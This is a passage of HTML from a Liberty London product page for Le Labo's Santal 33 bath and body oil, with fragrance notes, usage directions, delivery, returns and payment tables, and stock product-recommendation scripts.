            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsantal-33-bath-and-body-oil-120ml-1001225084.html&description=Santal%2033%20Bath%20and%20Body%20Oil%20120ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F322901-1001225084-1%3F%24large%24" title="Create a Pinterest Pin for Santal 33 Bath and Body Oil 120ml" aria-label="Create a Pinterest Pin for Santal 33 Bath and Body Oil 120ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Santal 33 Bath and Body Oil 120ml" aria-label="Copy a link to Santal 33 Bath and Body Oil 120ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/santal-33-bath-and-body-oil-120ml-1001225084.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Santal 33 Bath and Body Oil 120ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>120ml</li>
<li>Fragrance created by Frank Voelkl</li>
<li>Top Notes: Violet Accord, Cardamom</li>
<li>Heart Notes: Iris, Papyrus, Ambrox</li>
<li>Base Notes: Cedarwood, Leather, Sandalwood</li>
<li>Suitable for all skin types</li>
<li>Designed for use in the bath or on the body</li>
<li>Enriched with Vitamin E and Jojoba</li>
<li>Made using natural ingredients; Vegan-friendly; Paraben- and cruelty-free</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Add a few drops to a running bath, or apply to the body right after a shower or bath while the skin is damp to lock in fragrance and moisture.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>For those who can't bear to be apart from their favourite Le Labo fragrance, this Santal 33 <em>bath and body oil</em> is a sink-side must-have.</p> 

<p>Add a few drops of this aromatic formula into your bath, or massage it over the body to transform your me-time into a truly sensuous experience. Enriched with vitamin E and jojoba, it's paraben-free and extra dry for a silky smooth skin finish that is free from residue. Santal 33 is an iconic scent that maintains its exceptional power to stand out in a crowd – a timeless and transcendent depiction of the American West, it fuses rich smoky wood alloy, spices and leather with sweeter notes of iris and violet to create an addictive unisex scent that is both comforting and unforgettable.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Le Labo
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Working from the urban depths of New York, Le Labo founders Eddie and Fabrice entered the fragrance industry with a vision to break the cycle of soulless scents. Each Le Labo perfume is thoughtfully handcrafted with utmost passion and a distinct intention: to inject feeling and sentiment into every bottle. The unprecedented success of the lab – led by what has become one of the world’s most iconic fragrances, Santal 33 – has fuelled its expansion into botanical body care to include scented shower gel, body lotion, bath oil and body wash.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">1000012250843</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('322901');
var contextSecondaryAUID = decodeHtml('1001225084');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="826859d18f2a99a26effc9f7df" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/us/features/beauty/skin/" class="mb-0 content-tags" title="View all Skin Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Skin</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/winter-skincare-tips-for-body.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221114-winter-bodycare-routine-editorial-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221114-winter-bodycare-routine-editorial-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221114-winter-bodycare-routine-editorial-header?fmt=auto&qlt=75" width="500" height="650" alt="Selection of luxury bodycare products available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Build an Effective Bodycare Regimen</h4><h5 class="sub-heading portrait-regular m-0">Seek solace in Liberty’s guide to maintaining comfortable, glowing skin, whatever the weather</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/us/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
